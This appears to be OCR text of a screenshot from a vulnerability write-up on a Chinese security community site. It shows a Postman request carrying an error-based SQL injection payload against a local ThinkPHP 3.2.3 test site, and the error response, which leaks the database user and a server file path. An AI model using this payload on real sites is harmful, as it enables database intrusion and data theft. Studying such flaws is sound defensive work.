 http://test_thinkphp_3.2.: +
No environment
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/querySql?id=1 and updatexml(1,concat(0x7e,(select user())),0) Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (10) Tests Status: 404 Not Found Time: 1116 ms
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM test WHERE id
=1 and updatexml(1,concat(0x7e,(select user())),0)
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
先知社区